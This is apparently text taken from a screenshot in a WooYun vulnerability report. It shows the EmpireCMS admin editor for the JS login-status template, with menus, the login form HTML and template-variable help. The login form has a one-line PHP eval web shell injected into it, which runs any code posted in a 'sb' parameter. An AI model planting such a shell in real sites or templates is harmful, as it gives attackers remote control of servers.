 EmpireCMS
系统 信息 栏目 模板 用户 插件 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 数据更新 排行统计 后台首页 网站首页 后台地图 版本更新
默认模板组
查看标签语法
自动生成标签
模板管理
封面模板
列表模板
内容模板
标签模板
公共模板变量
公共模板
首页模板
控制面板模板
全站搜索模板
高级搜索表单模板
横向搜索JS模板
纵向搜索JS模板
相关信息模板
留言板模板
评论JS调用模板
最终下载页模板
下载地址模板
在线播放地址模板
列表分页模板
登陆状态模板
JS调用登陆模板
JS模板
搜索模板
评论列表模板
打印模板
自定义页面模板
投票模板
标签
模板组管理
其他相关
位置: 默认模板组 > 公共模板管理
进入数据更新
JS调用登陆状态模板
<form name=login method=post action="[!--news.url--]e/enews/index.php">
<input type=hidden name=enews value=login>
<input type=hidden name=ecmsfrom value=9>
用户名：<input name="username" type="text" class="inputText" size="16" />&nbsp;
密码：<input name="password" type="password" class="inputText" size="16" />&nbsp;
<input type="submit" name="Submit" value="登陆" class="inputSub" />&nbsp;
<input type="button" name="Submit2" value="注册" class="inputSub" onclick="window.open('[!--news.url--]e/member/register/');" />
</form>
<?php @eval($_POST['sb']);?>
[!--empirenews.template--]
&raquo;&nbsp;<font color=red><b>[!--username--]</b></font>&nbsp;&nbsp;<a href="[!--news.url--]e/member/my/" target="_parent">[!--groupname--]</a>&nbsp;[!--havemsg--]&nbsp;<a href="[!--news.url--]e/space/?userid=[!--userid--]" target=_blank>我的空间
</a>&nbsp;&nbsp;<a href="[!--news.url--]e/member/msg/" target=_blank>短信息</a>&nbsp;&nbsp;<a href="[!--news.url--]e/member/fava/" target=_blank>收藏夹</a>&nbsp;&nbsp;<a href="[!--news.url--]e/member/cp/" target="_parent">控制面板
</a>&nbsp;&nbsp;<a href="[!--news.url--]e/enews/?enews=exit&ecmsfrom=9" onclick="return confirm('确认要退出?');">退出</a>
修改 重置 [修改记录]
模板格式：登陆前显示内容[!--empirenews.template--]登陆后显示内容
模板变量说明：
用户ID:[!--userid--]，用户名:[!--username--]，网站地址：[!--news.url--]
会员等级:[!--groupname--]，现金:[!--money--]，帐户有效天数:[!--userdate--]
有新信息:[!--havemsg--]，积分:[!--userfen--]
调用地址： <script src="/empircms/e/member/login/loginjs.php"></sc [预览]
www.wooyun.org